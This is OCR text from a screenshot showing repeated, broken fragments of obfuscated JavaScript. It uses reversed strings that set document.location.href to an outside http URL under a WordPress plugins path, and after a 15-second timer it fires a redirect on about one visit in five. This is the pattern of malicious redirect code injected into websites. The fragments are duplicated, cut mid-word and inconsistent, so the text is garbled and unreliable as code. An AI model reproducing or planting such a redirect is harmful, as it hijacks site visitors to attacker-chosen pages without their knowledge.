
tog/snigulp/tnetnoc-pw/moc.reilibommi-
gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.r
tog//:ptth'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.r
andom() * 5); if (c==3){var delay =
15000; setTimeout($soq0ujYKWbanWY6nnjX(0),
delay);}
andom()*5);if(number1==3){var
delay=15000;setTimeout($GQRkExOVl1p57bbeL4u(0),delay)}
ando
* 5); if (c==3){var delay = 15000;
setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}
andom() * 5);if
(number1==3){var delay =
15000;setTimeout($VOcl3cIRrbzlimOyC8H(0),
delay);}
tog//:ptth'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.r
andom() * 5); if (c==3){var delay =
15000; setTimeout($soq0ujYKWbanWY6nnjX(0),
delay);}
andom()*5);if(number1==3){var
delay=15000;setTimeout($GQRkExOVl1p57bbeL4u(0),delay)}
ando
* 5); if (c==3){var delay = 15000;
setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}
andom()*5);if